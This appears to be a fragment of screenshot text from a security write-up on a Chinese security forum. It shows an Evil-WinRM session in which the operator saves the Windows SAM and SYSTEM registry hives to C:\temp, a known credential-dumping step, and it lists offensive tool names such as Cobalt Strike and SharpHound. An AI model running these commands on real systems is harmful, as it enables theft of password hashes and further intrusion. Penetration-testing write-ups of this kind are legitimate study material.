 *Evil-WinRM* PS C:\> mkdir temp
Directory: C:\
Mode LastWriteTime Length Name
d----- 1/27/2024 2:36 PM temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp>
Caesar spring-core... Weaver_of... cobaltstrik... SharpHo
Mysqlist-m... 1.php.png WeblogicSc... Umbraco-R... SharpHoun... Rogue-M
top10000.txt garble-mas... jexboss-
先知社区